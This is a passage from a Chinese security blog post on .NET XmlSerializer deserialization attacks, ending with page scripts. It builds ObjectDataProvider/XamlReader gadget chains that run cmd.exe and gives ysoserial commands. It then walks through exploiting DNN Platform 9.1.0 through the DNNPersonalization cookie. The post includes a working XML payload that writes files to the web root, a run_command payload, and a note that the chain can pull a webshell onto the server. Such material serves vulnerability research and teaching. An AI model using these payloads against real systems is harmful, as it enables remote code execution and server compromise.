ObjectDataProvider.MethodParameters 内嵌了两个方法参数标签,通过 System:String 分别指定了启动文件和启动时所带参数供Start方法使用</li>\n</ul>\n<p><strong>XAML概述</strong></p>\n<pre><code class=\"lang-csharp\">可扩展应用程序标记语言 (XAML) 是一种基于 XML 的声明性语言。XAML 广泛用于以下类型的应用程序以构建用户界面\r\n\r\n -Windows Presentation Foundation (WPF) 应用\r\n -通用 Windows 平台 (UWP) 应用\r\n -Xamarin.Forms 应用\r\n</code></pre>\n<p><strong>XAML demo 用途</strong></p>\n<ul>\n<li>使用\n<pre><code class=\"lang-xml\">&lt;Button Click=\"ButtonClick\" Margin=\"136,116,60,55\" Grid.Row=\"1\"&gt;Button Click 0xdd&lt;/Button&gt;  创建按钮\r\n</code></pre>\n</li>\n</ul>\n<p><img class=\"aligncenter\" alt=\"\" data-original=\"https://p2.ssl.qhimg.com/t010e47ff515eefeb8d.png\"></p>\n<p><strong>XamlReader</strong></p>\n<p>XamlReader 位于System.Windows.Markup 空间下，主要用来读取XAML文件，默认的XAML读取器,通过Load读取STream流中的XAML数据，并返回作为根对象，Parse方法读取指定字符串的XAML输入，<strong><br></strong>也同样返回作为根对象。</p>\n<p><a href=\"https://docs.microsoft.com/en-us/dotnet/api/system.windows.markup.xamlreader?view=windowsdesktop-6.0\">https://docs.microsoft.com/en-us/dotnet/api/system.windows.markup.xamlreader?view=windowsdesktop-6.0</a></p>\n<p><img class=\"aligncenter\" alt=\"\" data-original=\"https://p3.ssl.qhimg.com/t015a86f1e82164167e.png\"></p>\n<p>使用ObjectDataProvider 的ObjectInstance 方法实例化XamlReader 再指定MethodName 为Parse，并且给 MethodParameters 传递序列化之后的资源字典数据，这样就可以完成XmlSerializer 反序列化攻击链的打造。</p>\n<ul>\n<li>实例ObjectDataProvider 实例化XamlReader 调用过程</li>\n</ul>\n<p><strong>xmlstudy.xml</strong></p>\n<p>0x01 xmlns:Diag 引用了System.Diagnostics 命令空间起名为Diag<br>\n0x02 x:key 起名为LaunchCalch 这个值也可为空，在xaml语法中， Key这个键值必须有<br>\n0x03 ObjectType 表示对象类型<br>\n0x04 x:Type 相等于 typeof()<br>\n0x05 MethodName 是ObjectDataProvider 的属性，值为Start、指定调用Start方法<br>\n0x06 Diag:Process 等同于<strong> System.Diagnostics.Process</strong></p>\n<pre><code class=\"lang-csharp\">&lt;ResourceDictionary\r\nxmlns=\"http://schemas.microsoft.com/winfx/2006/xaml/presentation\"\r\nxmlns:x=\"http://schemas.microsoft.com/winfx/2006/xaml\"\r\nxmlns:System=\"clr-namespace:System;assembly=mscorlib\"\r\nxmlns:Diag=\"clr-namespace:System.Diagnostics;assembly=system\"&gt;\r\n    &lt;ObjectDataProvider x:Key=\"LaunchCalch\" ObjectType=\"{x:Type Diag:Process}\" MethodName=\"Start\"&gt;\r\n        &lt;ObjectDataProvider.MethodParameters&gt;\r\n            &lt;System:String&gt;cmd.exe&lt;/System:String&gt;\r\n            &lt;System:String&gt;/c calc.exe&lt;/System:String&gt;\r\n        &lt;/ObjectDataProvider.MethodParameters&gt;\r\n    &lt;/ObjectDataProvider&gt;\r\n&lt;/ResourceDictionary&gt;\r\n</code></pre>\n<p>调用过程 使XamlReader Parse方法 接收指定的 xml 数据</p>\n<pre><code class=\"lang-csharp\">using System;\r\nusing System.Collections.Generic;\r\nusing System.Linq;\r\nusing System.Text;\r\nusing System.Threading.Tasks;\r\nusing System.Windows;\r\nusing System.Windows.Controls;\r\nusing System.Windows.Data;\r\nusing System.Windows.Documents;\r\nusing System.Windows.Input;\r\nusing System.Windows.Media;\r\nusing System.Windows.Media.Imaging;\r\nusing System.Windows.Navigation;\r\nusing System.Windows.Shapes;\r\nusing System.Xml;\r\nusing System.IO;\r\nusing System.Xml.Serialization;\r\nusing System.Xml.Linq;\r\nusing System.Data.Services.Internal;\r\nusing System.Windows.Markup;\r\n\r\nnamespace WpfApp1\r\n{\r\n\r\n    /// &lt;summary&gt;\r\n    /// MainWindow.xaml 的交互逻辑\r\n    /// &lt;/summary&gt;\r\n    public partial class MainWindow : Window\r\n    {\r\n        public MainWindow()\r\n        {\r\n            InitializeComponent();\r\n            ExpandedWrapper&lt;XamlReader, ObjectDataProvider&gt; wrapper = new ExpandedWrapper&lt;XamlReader, ObjectDataProvider&gt;();\r\n            wrapper.ProjectedProperty0 = new ObjectDataProvider();\r\n            wrapper.ProjectedProperty0.ObjectInstance = new XamlReader();\r\n            wrapper.ProjectedProperty0.MethodName = \"Parse\";\r\n            wrapper.ProjectedProperty0.MethodParameters.Add(File.ReadAllText(@\"C:\\WIndows\\temp\\xmlstudy.xml\"));\r\n\r\n        }\r\n        }\r\n}\r\n</code></pre>\n<p><img class=\"aligncenter\" alt=\"\" data-original=\"https://p0.ssl.qhimg.com/t01dc599c2897b8b6c6.png\"></p>\n<p><strong>demo</strong></p>\n<p>ysoserial.exe -g <strong>ObjectDataProvider</strong> -calc -f <strong>xmlserializer</strong></p>\n<pre><code class=\"lang-csharp\"> &lt;?xml version=\"1.0\"?&gt;\r\n&lt;root type=\"System.Data.Services.Internal.ExpandedWrapper`2[[System.Windows.Markup.XamlReader, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35],[System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35]], System.Data.Services, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089\"&gt;\r\n    &lt;ExpandedWrapperOfXamlReaderObjectDataProvider xmlns:xsi=\"http://www.w3.org/2001/XMLSchema-instance\" xmlns:xsd=\"http://www.w3.org/2001/XMLSchema\" &gt;\r\n        &lt;ExpandedElement/&gt;\r\n        &lt;ProjectedProperty0&gt;\r\n            &lt;MethodName&gt;Parse&lt;/MethodName&gt;\r\n            &lt;MethodParameters&gt;\r\n                &lt;anyType xmlns:xsi=\"http://www.w3.org/2001/XMLSchema-instance\" xmlns:xsd=\"http://www.w3.org/2001/XMLSchema\" xsi:type=\"xsd:string\"&gt;\r\n                    &lt;![CDATA[&lt;ResourceDictionary xmlns=\"http://schemas.microsoft.com/winfx/2006/xaml/presentation\" xmlns:d=\"http://schemas.microsoft.com/winfx/2006/xaml\" xmlns:b=\"clr-namespace:System;assembly=mscorlib\" xmlns:c=\"clr-namespace:System.Diagnostics;assembly=system\"&gt;&lt;ObjectDataProvider d:Key=\"\" ObjectType=\"{d:Type c:Process}\" MethodName=\"Start\"&gt;&lt;ObjectDataProvider.MethodParameters&gt;&lt;b:String&gt;cmd&lt;/b:String&gt;&lt;b:String&gt;/c alc&lt;/b:String&gt;&lt;/ObjectDataProvider.MethodParameters&gt;&lt;/ObjectDataProvider&gt;&lt;/ResourceDictionary&gt;]]&gt;\r\n                &lt;/anyType&gt;\r\n            &lt;/MethodParameters&gt;\r\n            &lt;ObjectInstance xsi:type=\"XamlReader\"&gt;&lt;/ObjectInstance&gt;\r\n        &lt;/ProjectedProperty0&gt;\r\n    &lt;/ExpandedWrapperOfXamlReaderObjectDataProvider&gt;\r\n&lt;/root&gt;\r\n</code></pre>\n<pre><code class=\"lang-csharp\">&lt;ResourceDictionary xmlns=\"http://schemas.microsoft.com/winfx/2006/xaml/presentation\" xmlns:d=\"http://schemas.microsoft.com/winfx/2006/xaml\" xmlns:b=\"clr-namespace:System;assembly=mscorlib\" xmlns:c=\"clr-namespace:System.Diagnostics;assembly=system\"&gt;\r\n  &lt;ObjectDataProvider d:Key=\"\" ObjectType=\"{d:Type c:Process}\" MethodName=\"Start\"&gt;\r\n    &lt;ObjectDataProvider.MethodParameters&gt;\r\n      &lt;b:String&gt;cmd&lt;/b:String&gt;\r\n      &lt;b:String&gt;/c alc&lt;/b:String&gt;\r\n    &lt;/ObjectDataProvider.MethodParameters&gt;\r\n  &lt;/ObjectDataProvider&gt;\r\n&lt;/ResourceDictionary&gt;\r\n</code></pre>\n<pre><code class=\"lang-csharp\">using System;\r\nusing System.Collections.Generic;\r\nusing System.Linq;\r\nusing System.Text;\r\nusing System.Threading.Tasks;\r\nusing System.Windows;\r\nusing System.Windows.Controls;\r\nusing System.Windows.Data;\r\nusing System.Windows.Documents;\r\nusing System.Windows.Input;\r\nusing System.Windows.Media;\r\nusing System.Windows.Media.Imaging;\r\nusing System.Windows.Navigation;\r\nusing System.Windows.Shapes;\r\nusing System.Xml;\r\nusing System.IO;\r\nusing System.Xml.Serialization;\r\nusing System.Xml.Linq;\r\nusing System.Data.Services.Internal;\r\nusing System.Windows.Markup;\r\n\r\nnamespace WpfApp1\r\n{\r\n\r\n    /// &lt;summary&gt;\r\n    /// MainWindow.xaml 的交互逻辑\r\n    /// &lt;/summary&gt;\r\n    public partial class MainWindow : Window\r\n    {\r\n        public MainWindow()\r\n        {\r\n            InitializeComponent();\r\n            string p = \"[base64]\";\r\n            byte[] vs = Convert.FromBase64String(p);\r\n            string xml = Encoding.UTF8.GetString(vs);\r\n            XmlDeserialize(xml);\r\n        }\r\n        public static void XmlDeserialize(string o)\r\n        {\r\n            XamlReader.Parse(o);\r\n        }\r\n    }\r\n}\r\n</code></pre>\n<p><img class=\"aligncenter\" alt=\"\" data-original=\"https://p2.ssl.qhimg.com/t019933bc8bd0151066.png\"></p>\n<p> </p>\n<h2 name=\"h2-5\" id=\"h2-5\">攻击链形式</h2>\n<p>汇总来说攻击链分了2种形式</p>\n<ul>\n<li>ObjectDataProvider – &gt; Class.Evil() 该种方法 需要代码中有类含有恶意的方法</li>\n<li>ObjectDataProvider – &gt; XamlReader.Parse() – &gt; ObjectDataProvider -&gt; System.Diagnostics.Process.Start(“cmd.exe”,”/c notepad.exe”) 通用调用</li>\n</ul>\n<p> </p>\n<h2 name=\"h2-6\" id=\"h2-6\">XmlSerialize 代码审计视角</h2>\n<p><a href=\"https://github.com/dnnsoftware/Dnn.Platform/releases/download/v9.1.0/DNN_Platform_9.1.0.367_Install.zip\">DNN Platform 漏洞版本下载地址</a></p>\n<h3 name=\"h3-7\" id=\"h3-7\">\n<a class=\"reference-link\" name=\"%E5%85%A5%E5%8F%A3%E7%82%B9\"></a>入口点</h3>\n<p>通过dNSpy工具 对代码进行审计，根据漏洞描述，我们可以明确，通过设定Cookie <strong>DNNPersonalization 的值 造成远程代码执行</strong></p>\n<p>从代码41中行可以看出，当 if(userId &gt; Null.NullInteger) 条件不满足时 会从Cookie中取出<strong>DNNPersonalization 的值， 赋值给text 并由 Globals.DeserializeHashTableXml(text)) 传入</strong><br>\nXmlUtils.DeSerializeHashtable() 函数</p>\n<p><img class=\"aligncenter\" alt=\"\" data-original=\"https://p5.ssl.qhimg.com/t0117c3ff8a9af99f79.png\"></p>\n<h3 name=\"h3-8\" id=\"h3-8\">\n<a class=\"reference-link\" name=\"%E8%B7%9F%E5%85%A5Globals.DeserializeHashTableXml\"></a>跟入Globals.DeserializeHashTableXml</h3>\n<p><img class=\"aligncenter\" alt=\"\" data-original=\"https://p4.ssl.qhimg.com/t01ffc44483004aaa31.png\"></p>\n<p>继续跟进 DeSerializeHashtable</p>\n<p>XmlDocument 命名空间：System.xml 表示 XML 文档。 可使用此类在文档中加载、验证、编辑、添加和放置 XML。<br>\n详细可参考 <a href=\"https://docs.microsoft.com/zh-cn/dotnet/api/system.xml.xmldocument?view=net-6.0\">https://docs.microsoft.com/zh-cn/dotnet/api/system.xml.xmldocument?view=net-6.0</a></p>\n<p>XmlElement 命名空间：System.xml 元素可以有与之关联的属性，例如使用 GetAttribute 方法 返回具有指定名称的属性的值。<br><a href=\"https://docs.microsoft.com/zh-cn/dotnet/api/system.xml.xmlelement?view=net-6.0\">https://docs.microsoft.com/zh-cn/dotnet/api/system.xml.xmlelement?view=net-6.0</a></p>\n<p>分析函数功能，</p>\n<p>1.初始化了XmlDocumnet,并通过LoadXml 传入xmlSource，通过 xmlDocument.SelectNodes(rootname + “/item”) 进行选择匹配 XPath 表达式的节点列表。</p>\n<p>rootname的值 为 <strong>return XmlUtils.DeSerializeHashtable(Source, “profile”); </strong> 传入的 profile，那么获取的为&lt;profile&gt;&lt;item&gt;标签中的值</p>\n<p>2.通过传入的xml数据，使用xmlElement.GetAttribute 获取 type 属性的值，并生成XmlSerializer实例， 通过代码160-163行 可以看到此时 type 和xmlReader 我们都是可控的</p>\n<p><img class=\"aligncenter\" alt=\"\" data-original=\"https://p1.ssl.qhimg.com/t01248835da9826a0b9.png\"></p>\n<h3 name=\"h3-9\" id=\"h3-9\">\n<a class=\"reference-link\" name=\"%E6%9E%84%E9%80%A0payload\"></a>构造payload</h3>\n<p><strong>首先上文已经提到了2条攻击链的形式</strong></p>\n<ul>\n<li><strong>1.利用本身程序的方法</strong></li>\n</ul>\n<p><strong>具体大家想使用哪个方法，都可以自行查找一些由价值的方法，这里举一个读文件的例子，在</strong> <strong><strong>DotNetNuke.Common.Utilities.FileSystemUtils </strong></strong>中</p>\n<p><img class=\"aligncenter\" alt=\"\" data-original=\"https://p0.ssl.qhimg.com/t014fa036b126c28365.png\"></p>\n<p>按照上文所说的打造攻击链，使用 ExpandedWrapper 进行Payload 构造</p>\n<p>需要添加 DoNetNuke.dll DotNetNuke.Instrumentation.dll 引用</p>\n<p><img class=\"aligncenter\" alt=\"\" data-original=\"https://p3.ssl.qhimg.com/t01e5fe5d3a30971e90.png\"></p>\n<pre><code class=\"lang-csharp\">using System;\r\nusing System.Collections.Generic;\r\nusing System.Linq;\r\nusing System.Text;\r\nusing System.Windows;\r\nusing System.Threading.Tasks;\r\nusing System.Windows.Data;\r\nusing System.Xml.Linq;\r\nusing System.IO;\r\nusing System.Xml.Serialization;\r\nusing DotNetNuke.Common.Utilities;\r\nusing System.Data.Services.Internal;\r\n\r\nnamespace ConsoleApp11\r\n{\r\n    class Program\r\n    {\r\n\r\n        static void Main(string[] args)\r\n        {   \r\n            ExpandedWrapper&lt;FileSystemUtils, ObjectDataProvider&gt; wrapper = new ExpandedWrapper&lt;FileSystemUtils, ObjectDataProvider&gt;();\r\n            XmlSerializer serializer1 = new XmlSerializer(typeof(ExpandedWrapper&lt;FileSystemUtils, ObjectDataProvider&gt;));\r\n            Type GetobjType = typeof(ExpandedWrapper&lt;FileSystemUtils, ObjectDataProvider&gt;);\r\n            Console.Write(GetobjType.AssemblyQualifiedName);\r\n            wrapper.ProjectedProperty0 = new ObjectDataProvider();\r\n            wrapper.ProjectedProperty0.ObjectInstance = new FileSystemUtils();\r\n            wrapper.ProjectedProperty0.MethodName = \"WriteFile\";\r\n            wrapper.ProjectedProperty0.MethodParameters.Add(\"C:\\\\Windows\\\\Temp\\\\0xdd.txt\");\r\n            TextWriter textWriter2 = new StreamWriter(@\"C:\\Windows\\temp\\ser.xml\");\r\n            serializer1.Serialize(textWriter2, wrapper);\r\n            textWriter2.Close();\r\n        }\r\n    }\r\n}\r\n</code></pre>\n<p>运行后生成出了 Payload 并获取了type</p>\n<p><strong>type</strong></p>\n<pre><code class=\"lang-csharp\">System.Data.Services.Internal.ExpandedWrapper`2[[DotNetNuke.Common.Utilities.FileSystemUtils, DotNetNuke, Version=9.1.0.367, Culture=neutral, PublicKeyToken=null],[System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35]], System.Data.Services, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089\r\n</code></pre>\n<p><img class=\"aligncenter\" alt=\"\" data-original=\"https://p2.ssl.qhimg.com/t01aa8a9346f858272f.png\"></p>\n<p>根据上面读取DeSerializeHashtable方法的代码，我们还要构造以下xml，使程序可以成功读取type 和xml数据,</p>\n<pre><code class=\"lang-xml\">&lt;profile&gt;&lt;item key=\"key:0xdd\" type=\"System.Data.Services.Internal.ExpandedWrapper`2[[DotNetNuke.Common.Utilities.FileSystemUtils, DotNetNuke, Version=9.1.0.367, Culture=neutral, PublicKeyToken=null],[System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35]], System.Data.Services, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089\"&gt;&lt;ExpandedWrapperOfFileSystemUtilsObjectDataProvider xmlns:xsd=\"http://www.w3.org/2001/XMLSchema\" xmlns:xsi=\"http://www.w3.org/2001/XMLSchema-instance\"&gt;&lt;ProjectedProperty0&gt;&lt;ObjectInstance xsi:type=\"FileSystemUtils\" /&gt;&lt;MethodName&gt;WriteFile&lt;/MethodName&gt;&lt;MethodParameters&gt;&lt;anyType xsi:type=\"xsd:string\"&gt;C:\\inetpub\\wwwroot\\0xdd.txt&lt;/anyType&gt;&lt;/MethodParameters&gt;&lt;/ProjectedProperty0&gt;&lt;/ExpandedWrapperOfFileSystemUtilsObjectDataProvider&gt;&lt;/item&gt;&lt;/profile&gt;\r\n</code></pre>\n<p>请求一个404的页面，在cookie 中DNNPersonalization 传入数据，成功获取到文件内容</p>\n<p><img class=\"aligncenter\" alt=\"\" data-original=\"https://p1.ssl.qhimg.com/t01f79f35cc8ce21e4a.png\"></p>\n<p>当然，也可以利用<strong>DotNetNuke.Common.Utilities.FileSystemUtils中的 PullFile 把远程的文件，下载到指定目录 （例：下载Webshell至指定目录）</strong></p>\n<p><img class=\"aligncenter\" alt=\"\" data-original=\"https://p1.ssl.qhimg.com/t015d735c8e99bbed62.png\"></p>\n<ul>\n<li><strong>2.找通用组件的方法</strong></li>\n</ul>\n<p>ObjectStateFormatter 一般用于序列化和反序列化状态对象图，位于命名空间System.Web.UI、 Deserialize 方法 支持<strong>函数多态，</strong>可以处理二进制数据、BASE64数据</p>\n<p><img class=\"aligncenter\" alt=\"\" data-original=\"https://p2.ssl.qhimg.com/t01ec865d3177597318.png\"></p>\n<p><strong>可以直接利用.net ysoserial 工具 生成DotNetNuke ObjectStateFormatter利用的payload</strong></p>\n<p>.net ysoserial 工具</p>\n<pre><code class=\"lang-shell\">ysoserial.exe -p DotNetNuke -m run_command -c whoami\r\n</code></pre>\n<pre><code class=\"lang-xml\">&lt;profile&gt;&lt;item key=\"key\" type=\"System.Data.Services.Internal.ExpandedWrapper`2[[System.Web.UI.ObjectStateFormatter, System.Web, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b03f5f7f11d50a3a],[System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35]], System.Data.Services, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089\"&gt;&lt;ExpandedWrapperOfObjectStateFormatterObjectDataProvider&gt;&lt;ProjectedProperty0&gt;&lt;ObjectInstance p3:type=\"ObjectStateFormatter\" xmlns:p3=\"http://www.w3.org/2001/XMLSchema-instance\" /&gt;&lt;MethodName&gt;Deserialize&lt;/MethodName&gt;&lt;MethodParameters&gt;&lt;anyType xmlns:q1=\"http://www.w3.org/2001/XMLSchema\" p5:type=\"q1:string\" xmlns:p5=\"http://www.w3.org/2001/XMLSchema-instance\"&gt;/wEykgcAAQAAAP////[base64]/[base64]&lt;/anyType&gt;&lt;/MethodParameters&gt;&lt;/ProjectedProperty0&gt;&lt;/ExpandedWrapperOfObjectStateFormatterObjectDataProvider&gt;&lt;/item&gt;&lt;/profile&gt;\r\n</code></pre>\n<p><strong>可以发现关键点 type和xmlReader 可控，除了DotNetNuke 使用了XmlSerialize,还可以尝试用SharePoint 进行练手</strong></p>\n<p>参考:<a href=\"https://www.anquanke.com/post/id/172316\">https://www.anquanke.com/post/id/172316</a></p>\n</body>\n</html>","index":[{"title":".NET XmlSerializer ","id":"#h2-0","sub":[]},{"title":"XmlSerialize 反序列化","id":"#h2-1","sub":[{"title":"序列化过程","id":"#h3-2"},{"title":"反序列化过程","id":"#h3-3"}]},{"title":"打造攻击链","id":"#h2-4","sub":[]},{"title":"攻击链形式","id":"#h2-5","sub":[]},{"title":"XmlSerialize 代码审计视角","id":"#h2-6","sub":[{"title":"入口点","id":"#h3-7"},{"title":"跟入Globals.DeserializeHashTableXml","id":"#h3-8"},{"title":"构造payload","id":"#h3-9"}]}],"success":true},"share":{"title":".NET序列化学习之XmlSerializer","desc":"结构化XML数据映射为.NET对象，XmlSerializer 类的程序中通过单个API 调用来执行XML文档和对象之间的转换，转换后会在.NET类中元数据属性来表示，当Web程序，用户可控Type类的静态方法获取数据,并调用Deserialize反序列化xml数据就会触发反序列化漏洞攻击。","imgUrl":"https://p4.ssl.qhimg.com/sdm/160_160_100/t0178ce4436e1de918b.png"},"author":{"nickname":"0xdd","user_url":"","id":162290,"avatar":"https://p2.ssl.qhimg.com/t01fbe6b3f3ba6fed28.png","banner":"https://p2.ssl.qhimg.com/t014757b72460d855bf.png","location":"","user_label":"","description":"EDISEC V: ZWNob19kOQ==","register_date":"2021-12-03 15:07:46","self":false,"follow":false,"post_count":3,"follower_count":4,"follow_count":1,"comment_count":0},"relevant":[{"id":273745,"title":"初识Java反序列化","date":"2022-06-08 10:30:20"},{"id":265088,"title":"ThinkPHP5.0.24 反序列化浅析","date":"2022-01-19 15:30:32"},{"id":265355,"title":"一次Thinkphp 5.0.X 反序列化的坎坷","date":"2022-01-18 15:30:13"},{"id":264823,"title":"浅析PHP原生类","date":"2022-01-17 15:30:27"},{"id":263726,"title":"一文回顾攻击Java RMI方式","date":"2022-01-04 15:30:26"},{"id":258264,"title":"Laravel反序列化漏洞学习及再挖掘","date":"2021-11-08 14:30:39"},{"id":256974,"title":"非攻——non RCE 题目分析","date":"2021-11-02 14:30:17"}],"authorPostList":[{"post_id":265355,"title":"一次Thinkphp 5.0.X 反序列化的坎坷","cover":"https://p3.ssl.qhimg.com/sdm/229_160_100/t018e2f2f2660a2f600.jpg","date":"2022-01-18 15:30:13"},{"post_id":264191,"title":"Remote Desktop Manager 解密分析","cover":"https://p1.ssl.qhimg.com/sdm/229_160_100/t01abedabf76ad133ff.png","date":"2022-01-11 10:00:41"},{"post_id":262781,"title":".NET序列化学习之XmlSerializer","cover":"https://p4.ssl.qhimg.com/sdm/229_160_100/t0178ce4436e1de918b.png","date":"2021-12-23 15:31:00"}],"cookie":[]}};
//published at: 1/22/2026, 11:02:50 AM</script>

<script src="https://s0.ssl.qhimg.com/static/a89b1e55fab19834,969b9d2ab6d58ff9.js"></script>
<script src="https://s0.ssl.qhimg.com/static/e855bc476c0070c4,d70645fabcfd28e5,b00f894d26352cfe,374cd4f654903275,1fbf0cc911f15a9c.js"></script>
<script src="https://s0.ssl.qhimg.com/static/43c736269a19e5f8,d7c4492c306d9e12.js"></script>
<script src="https://s1.ssl.qhimg.com/static/c3f64e723fc684b2,d29a864a4b5dd4b6,5c4b8b1bbe75533d,3cbbb5bd7b96ace3,f9f572860e7f1fa6,6ab68363fa2cf1cd,202ac292c7470749,1b09dc0e16bd1842,7ebff756a224229c,7e2ef3c63800d75a,88ed2ee38308fdef,12d46f82993a5686,a0f3df7d061398da,d13f12550890a37e,0a46dc26872c97c8,93cffabea9a518c8,dfb86725ae65031a,ec64945fd96853ad,e5735d42c0d2e056,915e3f96382bc34a,ad5f8a7d3f94a99b,2a6f530aa0ff4ab1,e0c05ab86f3f1d93,8c7ec1ccfc0836b8,0c4f9ca675acc69c,a4c086374473de3d,935fc52afa3b9d16,0df21b2fbcae7ee2,5ed46454edb70992,48968bfda2315809,fb90e4d59de7fa39,2ac5433e81c47d4c,7080ac52e5b55154,1b7923b08f6ff00b,740d61a0f003e846,7fde21428a656560,28897353362cd92d,89489b46bbccea23,40868d970272a376,7e4ef35e980d3675,1fbafd3380b80586.js"></script>
</body>

</html>